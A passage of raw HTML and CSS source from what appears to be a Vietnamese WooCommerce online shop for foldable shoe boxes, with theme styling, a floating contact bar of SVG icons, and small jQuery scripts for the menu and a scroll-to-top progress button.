*/.single_add_to_cart_button::before,#sg-quick-buynow::before {content: url('https://hopdunggiayrapbox.com/wp-content/themes/flatsome-child/assets/icons/cart.svg');display: inline-block;width: 23px;height: 23px;margin-right: 0.5rem;vertical-align: middle;}#sg-quick-buynow::before {content: url('https://hopdunggiayrapbox.com/wp-content/themes/flatsome-child/assets/icons/card.svg');}.product-section {border-top: 0;}.product-section .product-section-title {text-transform: unset;font-weight: 600;font-size: 16px;text-align: center;}.breadcrumbs {font-size: 14px;color: #393939;font-weight: 400;}.breadcrumbs a {color: #393939;}.breadcrumbs .divider i {font-size: 11px;vertical-align: middle;}.breadcrumbs .divider,.breadcrumbs .separator {opacity: 1;vertical-align: 1px;}.woocommerce-ordering select {border: 1px solid #000;border-radius: 40px !important;width: auto;}p.woocommerce-result-count {font-size: 13px;color: #858785;}.box-text-products .price-wrapper {font-size: 16px;font-weight: 600;color: #000;}.box-text-products .category {margin-bottom: 5px;}.box-text-products a.woocommerce-LoopProduct-link.woocommerce-loop-product__link {display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: normal;line-height: 24px;margin: 2px 0px;margin-bottom: 5px;}.box-text-products .box-image img {border-radius: 15px;}.nav-pagination>li>a.page-number,.nav-pagination>li>span.page-number {color: #000;float: left;padding: 0.5rem;text-decoration: none;transition: background-color 0.3s;border-radius: 50%;width: 40px;height: 40px;margin: 0.1rem;display: flex;justify-content: center;align-items: center;font-size: 12px;background-color: #ebeaeb;border: 0;font-weight: 400;}.nav-pagination>li:hover a,.nav-pagination>li:hover span {color: #fff;}.nav-pagination>li>.page-number.current {font-weight: 700;}.woocommerce-pagination ul.links li {margin-right: 0;padding: 0;}.term-description-section {background-color: #f5f5f5;padding: 1em 0;}.social-icons .button.icon {margin-bottom: 0;margin-right: 5px;}.eb-empty-cart-header {font-size: 30px;margin-bottom: 0;display: block;}.eb-empty-cart-wrapper {text-align: center;}.eb-empty-cart-wrapper img {max-width: 140px;text-align: center;margin: 0 auto;display: block;}.eb-empty-cart-sub-header {font-size: 24px;margin: 0 0 18px;}.eb-empty-cart-redirect {background-color: #0072bb;border-radius: 50px;color: #fff !important;cursor: pointer;font-weight: 500;padding: 8px 18px;user-select: none;width: fit-content;}h1.product-title {line-height: 1.5;display: block;letter-spacing: 0px;margin: 0 auto 15px;/* font-weight: 400; */text-align: left;/* font-size: 17px; */}.single-product .price-wrapper,.single-product .price-wrapper .amount {font-weight: 600;font-size: 20px;color: #da1919;}table.shop_table.cart thead {display: none;}table.shop_table.cart .cart_item td {vertical-align: top;}table.shop_table.cart .quantity input[type=number] {min-height: 1.8rem;background-color: #f2f2f669;border-radius: 0 !important;border: 0;padding: 0 5px;max-width: unset;width: 40px;height: 30px;box-shadow: none;border: 0;}table.shop_table.cart .quantity .button.plus,table.shop_table.cart .quantity .button.minus {size: 18px;/* background: #5c6ac41f; */background: #ececec;/* color: #5c6ac4; */color: #000000;border: 0;text-shadow: none;min-height: unset;width: 35px;line-height: 1;height: 30px;border-bottom-left-radius: 20px;border-top-left-radius: 20px;}table.shop_table.cart .quantity .button.plus {border-bottom-right-radius: 20px;border-top-right-radius: 20px;}table.shop_table.cart .quantity .button.minus {border-bottom-right-radius: 20px;border-top-right-radius: 20px;}.product-subtotal,.product-subtotal .amount {font-size: 16px;text-transform: none;font-weight: 700;color: #000;}td.product-thumbnail {max-width: 250px;min-width: 60px;width: 250px;}.product-remove a.remove {border: 0;border-radius: 0;color: #949494;cursor: pointer;font-size: 13px!important;font-weight: 400;width: auto;text-align: left;margin-top: 10px;}.product-remove .remove i{margin-right: 5px;}td.product-name a {margin-bottom: 10px;display: block;}td.product-subtotal {min-width: 130px;}td.actions .button {border-radius: 20px;}.count-item {font-weight: 700;font-size: 15px;}.cart-collaterals .cart_totals {padding: 20px 25px;box-shadow: none;border-radius: 15px;/* background-color: aliceblue; */background-color: #ececec;margin-bottom: 20px;}.cart-collaterals .cart-discount {background-color: transparent;font-size: 15px;}.cart_totals .cart-discount th {padding-left: 0;font-weight: 600;}.cart-discount .cart-discount td {padding-right: 0;}a.checkout-button {font-size: 18px;border-radius: 50px;padding: 15px 20px;text-align: center;font-weight: 400;line-height: 1.5;}.eb-checkout-methods-title {font-weight: 600;font-size: 15px;margin-bottom: 10px;}.accordion-title {padding: 0.6em 2.3em 0.6em 0;line-height: 1.5em;letter-spacing: -.025em;font-size: .9375rem;font-weight: 700;}.accordion .toggle {right: 0;left: unset;font-size: 16px;top: 0;}/* .accordion .toggle i {display: none;} */.accordion .toggle i {font-size: 20px;}.accordion .toggle:before, .accordion .toggle:after {-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;font-weight: 300;font-family: "Font Awesome 5 Pro";}/* .accordion .toggle:before {content: '\f068';display: none;}.accordion .toggle:after {content: '\f067';} */.accordion-title.active .toggle:before {display: block;}.accordion-title.active .toggle:after {display: none;}.accordion-title.active {border: transparent;background: transparent;}.accordion-inner {padding: 0;font-size: 0.94rem;}.accordion-item:last-child a {border-bottom: 1px solid #ddd;}.home .product-small.box-normal .woocommerce-loop-product__title {margin: 2px 0px;line-height: 24px;color: #10263e;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;font-weight: 400;font-size: 15px;text-align: left;}.home .product-small.box-normal .price-wrapper {padding: 0;font-size: 16px;}.home .product-small.box-normal .price-wrapper * {font-weight: 600;}/* Bộ lọc Woocommerce */.sort_giuseart{display: flex;margin-top: 5px;justify-content: flex-start;}.sort_giuseart form {padding: 0 0 0 20px;}.sort_giuseart .pt-checkbox {margin-right: 0px;}/* tabs products home */.tabs-products .nav>li {margin: 0 15px !important;}/**/.coupon-code{background-color: #669900;text-align: center;color: #fff;cursor: pointer;font-weight: bold;font-size: 14px;padding: 10px 15px;display: inline-block;margin-bottom: 10px;height: initial;text-decoration:none;border-radius:5px;}a.coupon-code:hover {background-color: #7bab1a; color:#fff;}/**/.social_body {margin-left: -70px;}.social_body_box {background: #fff 0% 0% no-repeat;box-shadow: 0 4px 6px #00000029;border-radius: 30px;-moz-border-radius: 30px;-webkit-border-radius: 30px;display: inline-block;padding: 2px;position: fixed; bottom: 10%;z-index: 1041;}.social_body_box a span,.nk-icon--home,.nk-show--menu,.nk-indicator {display: none!important;}.social_body_box a {display: block;margin-top: 5px}.social_body_box a:first-child {margin-top: 0}.social_body_box img {width: 45px;height: 45px}.nk-phone--icon svg {width: 45px;height: 45px;background: #fff;border-radius: 50%;fill: #1480c4;border: 2px solid #1480c4;padding: 7px;vertical-align: middle;}.progress-wrap.active-progress {/*opacity: 1;visibility: visible;*/transform: translateY(0);}.progress-wrap {position: fixed;right: 10px;bottom: 30px;height: 46px;width: 46px;cursor: pointer;display: block;border-radius: 50px;z-index: 10000;opacity: 0;visibility: hidden;transform: translateY(15px);-webkit-transition: all 200ms linear;transition: all 200ms linear;}.progress-wrap::before {position: absolute;font-family: "fl-icons" !important;content: "";text-align: center;line-height: 46px;font-size: 24px;opacity: 0;background: var(--nk-primary-color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;left: 0;top: 0;height: 46px;width: 46px;cursor: pointer;display: block;z-index: 2;-webkit-transition: all 200ms linear;transition: all 200ms linear;}.progress-wrap::after {position: absolute;font-family: "fl-icons" !important;content: "";text-align: center;font-size: 24px;color: #fff;left: 0;right: 0;margin: auto;background-color: var(--nk-primary-color);border-radius: 99px;top: 50%;transform: translateY(-50%);height: 38px;width: 38px;line-height: 35px;cursor: pointer;display: block;z-index: 1;-webkit-transition: all 200ms linear;transition: all 200ms linear;}.progress-wrap svg.progress-circle path {stroke: var(--nk-primary-color);stroke-width: 4;box-sizing: border-box;-webkit-transition: all 200ms linear;transition: all 200ms linear;}.progress-wrap svg path {fill: none;}/**/.woocommerce-ordering {display: none;}/**/span.amount {color: var(--nk-primary-color);}/**//* Làm đẹp nút xóa sản phẩm*/.woocommerce a.remove {width: 30px;height: 22px;position: relative;transition: opacity 200ms;vertical-align: top;display: block;-webkit-appearance: none;background: none;border: none;cursor: pointer;outline: none;padding: 0;text-indent: -9999px;}.woocommerce a.remove:before, .woocommerce a.remove:after {background: url([data-uri]) 0 0 no-repeat;left: 8px;position: absolute;right: 8px;top: 2px;display: inline-block;content: '';}.woocommerce a.remove:before{height: 6px;transform-origin: -7% 100%;-moz-transform-origin: -7% 100%;-webkit-transform-origin: -7% 100%;transition: transform 150ms;-moz-transition: transform 150ms;-webkit-transition: transform 150ms;width: 14px;}.woocommerce a.remove:after{background-position: -1px -4px;height: 12px;margin-left: 1px;margin-right: 2px;margin-top: 4px;width: 11px;}.woocommerce a.remove:hover:before{transform: rotate(-45deg);-moz-transform: rotate(-45deg);-webkit-transform: rotate(-45deg);transition: transform 250ms;-moz-transition: transform 250ms;-webkit-transition: transform 250ms;}.woocommerce a.remove:hover {background: transparent;}/**/#related_posts .col {float: left;margin-left: 0;list-style: none;}.relatedcontent h3 {font-size: 16px;margin-top: 7px;}.relatedthumb img {height: 100%;max-height: 165px;}#related_posts {border-top: 4px double #e8e8e8;padding-top: 10px;}#related_posts li:nth-child(1) {padding-left: 0 !important;}#related_posts li:nth-child(2) {padding-left: 0 !important;padding-right: 0 !important;}#related_posts li:nth-child(3) {padding-right: 0 !important;}.relatedthumb img {min-height: 125px;}/**/.mobile-nav > .search-form {width: 80%;}input[type="search"] {min-height: 44px !important;line-height: 44px !important;border-radius: 10px !important;background-color: transparent !important;}.searchform .flex-col:last-of-type {margin-left: -2.9em;}.searchform .button.icon {margin: 0;background-color: transparent!important;border-color: transparent!important;box-shadow: none;color: currentColor!important;}.searchform .flex-row .flex-col, .searchform .flex-row .flex-col {padding-right: 4px;}/**/.back-to-top:after {content: "\25B2";position: relative;}.back-to-top.button.icon {box-shadow: 0 0 2px 1px rgba(0, 0, 0, .2);opacity: .6;bottom: 85px;background-color: #ffffff;border: solid 1px black;color: #000;margin: 0;width: 35px;height: 35px;min-width: auto;min-height: auto;line-height: 30px;}/**/.copyright-footer {color: #000000;}/**/.btn-hotline {display: flex;flex-direction: column;}.btn-hotline span:first-child { font-size: 15px !important;}.btn-hotline span:not(:first-child) {font-size: 12px !important;font-weight: 400;}.btn-hotline:hover {color: #000000 !important;}/**/.is-divider:before, .is-divider::after {content: "";height: 3px;width: 10px;background: var(--nk-secondary-color);position: absolute;left: 43px;opacity: .8;}.is-divider {background-color: var(--nk-secondary-color);display: block;height: 3px;width: 38px;position: relative;}.widget ul:not(.product_list_widget) li>a:hover {padding-left: 10px;color: var(--nk-primary-color);}.widget ul:not(.product_list_widget) li>a {/* font-size: 15px; */transition: all 200ms ease-in-out;display: block;/* border-bottom: 1px solid #f8f8f8; */}.widget ul:not(.product_list_widget) li>a:hover:before {content: "\f30b";font-family: 'Font Awesome 6 Free';margin-right: 5px;/* font-size: 14px; */display: inline-block;vertical-align: middle;font-weight: 700;color: var(--nk-primary-color);}/* Custom CSS Tablet */@media (max-width: 849px){.social_body {margin-left: 0!important;}.progress-wrap {bottom: 80px;}/**/.tabs-products ul {display: block;white-space: nowrap;overflow-x: auto;}.off-canvas-left.mfp-ready .mfp-content, .off-canvas-right.mfp-ready .mfp-content {width: 50%;}.logo-center .logo img {margin: 0 !important;}}/* Custom CSS Mobile */@media (max-width: 549px){.icon-footer {display: block;margin: 0 auto;}.social_body_box {top: auto;bottom: 0;width: 100%;display: flex;justify-content: center;background: #fff;left: 0;border-radius: 10px 10px 0 0;box-shadow: 0 0.5rem 1rem 0 rgb(44 51 73 / 60%);}.social_body_box a {padding-top: 6px;padding-bottom: 6px;background-position: center;-webkit-transition: 0.2s;transition: 0.2s;display: flex;flex-direction: column;justify-content: flex-end;align-items: center;color: #848788;position: relative;width: 70px;height: 70px;margin: 0;z-index: 1;}.nk-indicator {position: absolute;top: -35px;width: 70px;height: 70px;background: var(--nk-primary-color);border-radius: 50%;border: 6px solid #f0f0f0;transition: 0.5s;display: block!important;}.social_body_box img, .nk-phone--icon svg {width: 35px;height: 35px;}.social_body_box a span {font-size: 12px;display: block!important;}.social_body_box .nk-icon--home svg {width: 35px;height: 35px;fill: #fff;position: absolute;top: -20px;z-index: 3;}.nk-show--menu svg {width: 25px;}.nk-indicator::before {left: -22px;border-top-right-radius: 20px;}.nk-indicator::after {right: -22px;border-top-left-radius: 20px;}.nk-indicator::before, .nk-indicator::after {content: "";position: absolute;background-color: transparent;width: 20px;height: 20px;top: 50%;box-shadow: 0 -10px 0 0 #f0f0f0;}.nk-icon--home, .nk-show--menu {display: flex!important;position: relative;}.nk-show--menu {order: 5;}.progress-wrap {bottom: 80px;}/**/.tabs-products ul {display: block;white-space: nowrap;overflow-x: auto;}.off-canvas-left.mfp-ready .mfp-content, .off-canvas-right.mfp-ready .mfp-content {width: 100%;}.logo-center .logo img {margin: 0 !important;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			.nbw_single_price {
    margin-bottom: 10px;
}
.product-info .price ins bdi, .product-info .price bdi, .nbw_single_price bdi {
    font-size: 30px;
    color: #E5322D;
    text-shadow: 1px 1px 0 #fff, -1px -1px 0 #fff, 1px -1px 0 #fff, -1px 1px 0 #fff, 3px 3px 5px #333;
}
.nbw_single_price .gia-chinh-hang, .nbw_single_price .gia-chinh-hang bdi {
    font-size: 14px;
    color: #565656;
    text-shadow: none;
}
del span.amount {
    opacity: 1;
}
.gia-chinh-hang .label-km {
    background: #da0000;
    padding: 3px 7px;
    color: white;
    border-radius: 3px;
}
.nbw_single_price .tiet-kiem-box {
    margin-top: 5px;
}

.social-icons.share-icons{
	display: none;
}

.header-contact a {
	text-transform: none !important;
}		</style>
		<style>
.wcpa_form_outer {
    margin-bottom: 0;
}
.wcpa_form_outer .wcpa_row {
    padding-bottom: 1rem;
}
.wcpa_form_item {
    margin: 0;
    position: relative;
/*     padding-bottom: 20px; */

}
.wcpa_form_outer .wcpa_error_msg {
    margin-top: 0;
}
.wcpa_form_outer .wcpa_error_msg p {
    font-size: 12px;
}
/* .wcpa_form_outer .wcpa_row {
    margin-bottom: 10px;
} */
.wcpa_form_outer .wcpa_form_item .wcpa_image input:checked+img {
    border: 1px solid #36b97e;
}


.wcpa_color>label>input:checked+span:before {
  /* background-image: url('http://namkhangkitchen.store/wp-content/uploads/2024/02/addon-tick.png');*/
}

.wcpa_form_outer .wcpa_form_item .wcpa_image,
.wcpa_form_outer .wcpa_form_item .wcpa_image_other {
    margin: 0 0.2em;
}

.wcpa_form_outer .wcpa_form_item .image-inline label {
    display: none;
}

.wcpa_form_outer .wcpa_form_item select {
    margin-bottom: 0;
    border: 1px solid rgba(0,0,0,.4);
    box-shadow: none;
    border-radius: 4px;
}

.wcpa_form_outer .wcpa_form_item .image-inline .wcpa_image {
    vertical-align: middle;
    background-color: #fff;
    padding: 0.25rem;
    border-radius: 10px;
    border: 1px solid #dee2e6;
}

.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color label span.label_inside {
    font-size: 15px;
    padding: 6px 14px;
    margin: 0;
    height: auto !important;
    line-height: 1.5 !important;
}

/* .wcpa_form_outer .label_inside:before {
    content: "";
    width: 20px;
    height: 20px;
    display: inline-block;
    border-radius: 100%;
    position: absolute;
    left: 5px;
    top: calc(50% - (20px / 2));
    border: none;
    background-image: url('/wp-content/themes/hnc-onepage/icons/circle-black.svg');
    background-repeat: no-repeat;
    background-size: contain;
} */

/* 	.wcpa_form_outer .label_inside[title="Black"]:before{
		
	background-image: url('/wp-content/themes/hnc-onepage/icons/circle-white.svg');
	} */
.wcpa_form_outer .wcpa_form_item .color-group input:checked+label span.label_inside:after {
  content: "";
    width: 26px;
    height: 20px;
    display: inline-block;
    border-radius: 0;
    position: absolute;
    right: 0;
    top: 0;
    left: unset;
    border: none;
    /*background-image: url(http://namkhangkitchen.store/wp-content/uploads/2024/02/addon-tick.png);*/
    background-repeat: no-repeat;
    background-size: contain;
    transform: unset;
    margin: 0;
}

/* .wcpa_form_outer .wcpa_form_item .color-group input:checked+label span.label_inside[title="Black"]:after {
    background-image: url('/wp-content/themes/hnc-onepage/icons/circle-check-white-fill.svg');
} */

.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span {
    border-width: 2px;
    box-shadow: none;
}

.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color {
    margin: 0.2em 0.2em 0.2em 0;
}

.wcpa_form_outer .wcpa_form_item span.wcpa_helptext {
    font-size: 14px;
    font-weight: 500;
    text-decoration: underline;
}

.woocommerce td.product-name dl.variation dd {
    display: inline-block;
    margin: 0;
}

.woocommerce td.product-name dl.variation .wcpa_cart_type_color-group p {
    margin: 0;
}

.woocommerce td.product-name dl.variation .wcpa_cart_type_color-group {
    margin: 0;
}

.wcpa_price_summary {
    background: none;
}

.product-main .wcpa_form_outer .wcpa_form_item>label {
    font-weight: 700;
	 margin-bottom: 0 !important;
}

.product-summary .wcpa_price_summary ul li.wcpa_total>span {
    font-size: 20px;
    font-weight: bold;
}

.wcpa_price_summary ul {
    padding: 0;
    border: 0;
    margin: 0 0 1.5rem 0;
}

.wcpa_price_summary ul li {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 16px;
    vertical-align: middle;
}

.wcpa_price_summary ul li span {
    font-size: 18px;
}

.wcpa_price_summary ul li .wcpa_price_outer {
    float: none;
    text-align: left;
    vertical-align: middle;
}

.wcpa_price_summary ul li span.wcpa_price_outer span {
    font-size: 25px;
    font-weight: bold;
    color: red;
    vertical-align: bottom;
}
	.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color label span.wcpa_clb_border{
		border-color: #e2e2e2
	}
</style>
<link rel='stylesheet' id='vietqr-custome-styles-css' href='https://hopdunggiayrapbox.com/wp-content/plugins/vietqr/classes/../assets/css/custom.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-129 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-flatsome-child wvs-show-label wvs-tooltip lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<div class="container">
        <div class="social_body">
            <div id="social_body_box" class="social_body_box">
                                    <a href="https://www.facebook.com/RapboxVietnam" title="Fanpage" target="_blank" rel="nofollow">
                        <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 48 48" width="48px" height="48px"><linearGradient id="Ld6sqrtcxMyckEl6xeDdMa" x1="9.993" x2="40.615" y1="9.993" y2="40.615" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2aa4f4"/><stop offset="1" stop-color="#007ad9"/></linearGradient><path fill="url(#Ld6sqrtcxMyckEl6xeDdMa)" d="M24,4C12.954,4,4,12.954,4,24s8.954,20,20,20s20-8.954,20-20S35.046,4,24,4z"/><path fill="#fff" d="M26.707,29.301h5.176l0.813-5.258h-5.989v-2.874c0-2.184,0.714-4.121,2.757-4.121h3.283V12.46 c-0.577-0.078-1.797-0.248-4.102-0.248c-4.814,0-7.636,2.542-7.636,8.334v3.498H16.06v5.258h4.948v14.452 C21.988,43.9,22.981,44,24,44c0.921,0,1.82-0.084,2.707-0.204V29.301z"/></svg>
                        <span>Fanpage</span>
                    </a>
                                    <a href="tel:0909601321" class="nk-phone--icon" title="Gọi điện thoại" rel="nofollow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                            <path d="M284.6 181.9c-10.28-8.344-25.41-6.875-33.75 3.406C242.4 195.6 243.9 210.7 254.2 219.1c11.31 9.25 17.81 22.69 17.81 36.87c0 14.19-6.5 27.62-17.81 36.87c-10.28 8.406-11.78 23.53-3.375 33.78c4.719 5.812 11.62 8.812 18.56 8.812c5.344 0 10.75-1.781 15.19-5.406c22.53-18.44 35.44-45.4 35.44-74.05S307.1 200.4 284.6 181.9zM345.1 107.1c-10.22-8.344-25.34-6.907-33.78 3.343c-8.406 10.25-6.906 25.37 3.344 33.78c33.88 27.78 53.31 68.18 53.31 110.9s-19.44 83.09-53.31 110.9c-10.25 8.406-11.75 23.53-3.344 33.78c4.75 5.781 11.62 8.781 18.56 8.781c5.375 0 10.75-1.781 15.22-5.438C390.2 367.1 416 313.1 416 255.1S390.2 144.9 345.1 107.1zM406.4 33.15c-10.22-8.344-25.34-6.875-33.78 3.344c-8.406 10.25-6.906 25.37 3.344 33.78C431.9 116.1 464 183.8 464 255.1s-32.09 139.9-88.06 185.7c-10.25 8.406-11.75 23.53-3.344 33.78c4.75 5.781 11.62 8.781 18.56 8.781c5.375 0 10.75-1.781 15.22-5.438C473.5 423.8 512 342.6 512 255.1S473.5 88.15 406.4 33.15zM151.3 174.6C161.1 175.6 172.1 169.5 176 159.6l33.75-84.38C214 64.35 209.1 51.1 200.2 45.86l-67.47-42.17C123.2-2.289 110.9-.8945 102.9 7.08C-34.32 144.3-34.31 367.7 102.9 504.9c7.982 7.984 20.22 9.379 29.75 3.402l67.48-42.19c9.775-6.104 13.9-18.47 9.598-29.3L176 352.5c-3.945-9.963-14.14-16.11-24.73-14.97l-53.24 5.314C78.89 286.7 78.89 225.4 98.06 169.3L151.3 174.6z"></path>
                        </svg>
                        <span>Hotline</span>
                    </a>
                                <a href="https://hopdunggiayrapbox.com/" class="nk-icon--home active">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">
                        <path d="M575.8 255.5C575.8 273.5 560.8 287.6 543.8 287.6H511.8L512.5 447.7C512.5 450.5 512.3 453.1 512 455.8V472C512 494.1 494.1 512 472 512H456C454.9 512 453.8 511.1 452.7 511.9C451.3 511.1 449.9 512 448.5 512H392C369.9 512 352 494.1 352 472V384C352 366.3 337.7 352 320 352H256C238.3 352 224 366.3 224 384V472C224 494.1 206.1 512 184 512H128.1C126.6 512 125.1 511.9 123.6 511.8C122.4 511.9 121.2 512 120 512H104C81.91 512 64 494.1 64 472V360C64 359.1 64.03 358.1 64.09 357.2V287.6H32.05C14.02 287.6 0 273.5 0 255.5C0 246.5 3.004 238.5 10.01 231.5L266.4 8.016C273.4 1.002 281.4 0 288.4 0C295.4 0 303.4 2.004 309.5 7.014L564.8 231.5C572.8 238.5 576.9 246.5 575.8 255.5L575.8 255.5z"></path>
                    </svg>
                    <span>Trang chủ</span>
                </a>
                <a href="javascript:void(0)" class="nk-show--menu">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path d="M120 256C120 286.9 94.93 312 64 312C33.07 312 8 286.9 8 256C8 225.1 33.07 200 64 200C94.93 200 120 225.1 120 256zM280 256C280 286.9 254.9 312 224 312C193.1 312 168 286.9 168 256C168 225.1 193.1 200 224 200C254.9 200 280 225.1 280 256zM328 256C328 225.1 353.1 200 384 200C414.9 200 440 225.1 440 256C440 286.9 414.9 312 384 312C353.1 312 328 286.9 328 256z"></path>
                    </svg>
                    <span>Menu</span>
                </a>
                                    <a href="https://zalo.me/0909601321" title="Zalo" target="_blank" rel="nofollow">
                        <svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.782 0.166016H27.199C33.2653 0.166016 36.8103 1.05701 39.9572 2.74421C43.1041 4.4314 45.5875 6.89585 47.2557 10.0428C48.9429 13.1897 49.8339 16.7347 49.8339 22.801V27.1991C49.8339 33.2654 48.9429 36.8104 47.2557 39.9573C45.5685 43.1042 43.1041 45.5877 39.9572 47.2559C36.8103 48.9431 33.2653 49.8341 27.199 49.8341H22.8009C16.7346 49.8341 13.1896 48.9431 10.0427 47.2559C6.89583 45.5687 4.41243 43.1042 2.7442 39.9573C1.057 36.8104 0.166016 33.2654 0.166016 27.1991V22.801C0.166016 16.7347 1.057 13.1897 2.7442 10.0428C4.43139 6.89585 6.89583 4.41245 10.0427 2.74421C13.1707 1.05701 16.7346 0.166016 22.782 0.166016Z" fill="#0068FF"/>
<path opacity="0.12" fill-rule="evenodd" clip-rule="evenodd" d="M49.8336 26.4736V27.1994C49.8336 33.2657 48.9427 36.8107 47.2555 39.9576C45.5683 43.1045 43.1038 45.5879 39.9569 47.2562C36.81 48.9434 33.265 49.8344 27.1987 49.8344H22.8007C17.8369 49.8344 14.5612 49.2378 11.8104 48.0966L7.27539 43.4267L49.8336 26.4736Z" fill="#001A33"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.779 43.5892C10.1019 43.846 13.0061 43.1836 15.0682 42.1825C24.0225 47.1318 38.0197 46.8954 46.4923 41.4732C46.8209 40.9803 47.1279 40.4677 47.4128 39.9363C49.1062 36.7779 50.0004 33.22 50.0004 27.1316V22.7175C50.0004 16.629 49.1062 13.0711 47.4128 9.91273C45.7385 6.75436 43.2461 4.28093 40.0877 2.58758C36.9293 0.894239 33.3714 0 27.283 0H22.8499C17.6644 0 14.2982 0.652754 11.4699 1.89893C11.3153 2.03737 11.1636 2.17818 11.0151 2.32135C2.71734 10.3203 2.08658 27.6593 9.12279 37.0782C9.13064 37.0921 9.13933 37.1061 9.14889 37.1203C10.2334 38.7185 9.18694 41.5154 7.55068 43.1516C7.28431 43.399 7.37944 43.5512 7.779 43.5892Z" fill="white"/>
<path d="M20.5632 17H10.8382V19.0853H17.5869L10.9329 27.3317C10.7244 27.635 10.5728 27.9194 10.5728 28.5639V29.0947H19.748C20.203 29.0947 20.5822 28.7156 20.5822 28.2606V27.1421H13.4922L19.748 19.2938C19.8428 19.1801 20.0134 18.9716 20.0893 18.8768L20.1272 18.8199C20.4874 18.2891 20.5632 17.8341 20.5632 17.2844V17Z" fill="#0068FF"/>
<path d="M32.9416 29.0947H34.3255V17H32.2402V28.3933C32.2402 28.7725 32.5435 29.0947 32.9416 29.0947Z" fill="#0068FF"/>
<path d="M25.814 19.6924C23.1979 19.6924 21.0747 21.8156 21.0747 24.4317C21.0747 27.0478 23.1979 29.171 25.814 29.171C28.4301 29.171 30.5533 27.0478 30.5533 24.4317C30.5723 21.8156 28.4491 19.6924 25.814 19.6924ZM25.814 27.2184C24.2785 27.2184 23.0273 25.9672 23.0273 24.4317C23.0273 22.8962 24.2785 21.645 25.814 21.645C27.3495 21.645 28.6007 22.8962 28.6007 24.4317C28.6007 25.9672 27.3685 27.2184 25.814 27.2184Z" fill="#0068FF"/>
<path d="M40.4867 19.6162C37.8516 19.6162 35.7095 21.7584 35.7095 24.3934C35.7095 27.0285 37.8516 29.1707 40.4867 29.1707C43.1217 29.1707 45.2639 27.0285 45.2639 24.3934C45.2639 21.7584 43.1217 19.6162 40.4867 19.6162ZM40.4867 27.2181C38.9322 27.2181 37.681 25.9669 37.681 24.4124C37.681 22.8579 38.9322 21.6067 40.4867 21.6067C42.0412 21.6067 43.2924 22.8579 43.2924 24.4124C43.2924 25.9669 42.0412 27.2181 40.4867 27.2181Z" fill="#0068FF"/>
<path d="M29.4562 29.0944H30.5747V19.957H28.6221V28.2793C28.6221 28.7153 29.0012 29.0944 29.4562 29.0944Z" fill="#0068FF"/>
</svg>
                        <span>Zalo</span>
                    </a>
                                <div class="nk-indicator"></div>
            </div>
        </div>
    </div>
<script>
        jQuery(document).ready(function($) {
            $('body').on('click', '.nk-click--none', function() {
                return false;
            });
            $('body').on('click', '.nk-show--menu', function(e) {
                $('a[data-open="#main-menu"]').trigger('click');
                e.preventDefault();
            });

        });
    </script>
<div class="progress-wrap active-progress"> <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 307.919;"></path>
        </svg></div>
<script>
        (function($) {
            "use strict";
            $(document).ready(function() {
                "use strict";

                var progressPath = document.querySelector('.progress-wrap path');
                var pathLength = progressPath.getTotalLength();
                progressPath.style.transition = progressPath.style.WebkitTransition = 'none';
                progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;
                progressPath.style.strokeDashoffset = pathLength;
                progressPath.getBoundingClientRect();
                progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';
                var updateProgress = function() {
                    var scroll = $(window).scrollTop();
                    var height = $(document).height() - $(window).height();
                    var progress = pathLength - (scroll * pathLength / height);
                    progressPath.style.strokeDashoffset = progress;
                }
                updateProgress();
                $(window).scroll(updateProgress);
                var offset = 50;
                var duration = 550;
                jQuery(window).on('scroll', function() {
                    if (jQuery(this).scrollTop() > offset) {
                        jQuery('.progress-wrap').addClass('active-progress');
                    } else {
                        jQuery('.progress-wrap').removeClass('active-progress');
                    }
                });
                jQuery('.progress-wrap').on('click', function(event) {
                    event.preventDefault();
                    jQuery('html, body').animate({
                        scrollTop: 0
                    }, duration);
                    return false;
                })


            });

        })(jQuery);
    </script><div class="container">
        <div class="social_body">
            <div id="social_body_box" class="social_body_box">
                                    <a href="https://www.facebook.com/RapboxVietnam" title="Fanpage" target="_blank" rel="nofollow">
